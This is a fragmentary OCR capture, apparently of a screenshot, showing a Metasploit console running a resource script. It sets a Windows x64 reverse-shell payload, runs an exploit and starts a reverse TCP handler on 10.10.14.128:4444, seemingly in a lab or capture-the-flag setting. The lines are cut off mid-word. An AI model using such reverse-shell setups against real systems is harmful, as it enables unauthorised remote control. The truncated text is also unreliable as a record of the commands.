
resource (config.rc)> s
windows/x64/shell/rever
resource (config.rc)> s
resource (config.rc)> s
resource (config.rc)> s
resource (config.rc)> s
EXITFUNC => thread

resource (config.rc)> e
[*] Exploit running as 
[*] Exploit completed, 
[*] Started reverse TCP
10.10.14.128:4444 

resource (config.rc)> s